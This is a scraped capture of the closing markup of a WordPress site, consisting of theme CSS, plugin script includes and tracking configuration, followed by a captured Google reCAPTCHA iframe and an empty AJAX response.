body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #233142;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","postID":"23544","noVotes":"","cookie":"","afterVote":"","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"9d315f00ad"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.9" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/sanovnika.info\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7" id="um_crop-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7" id="um_modal-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7" id="um_datetime-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7" id="um_raty-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7" id="um_functions-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7" id="um_responsive-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"83886080","nonce":"f5548a71ae"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7" id="um_scripts-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7" id="um_profile-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7" id="um_account-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'179964672',post:'23544',tz:'2',srv:'sanovnika.info',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "179964672", "23544" ]);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-chat-js-extra">
/* <![CDATA[ */
var ajax_chat_params = {"ajax_url":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","nonce":"075cd8d7b8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ajax-chat/ajax-chat.js" id="ajax-chat-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YvTkZaETBis6I9l0aOsc6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769254423238');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/wp-admin/admin-ajax.php
body_size: 35
content:
{"messages":[]}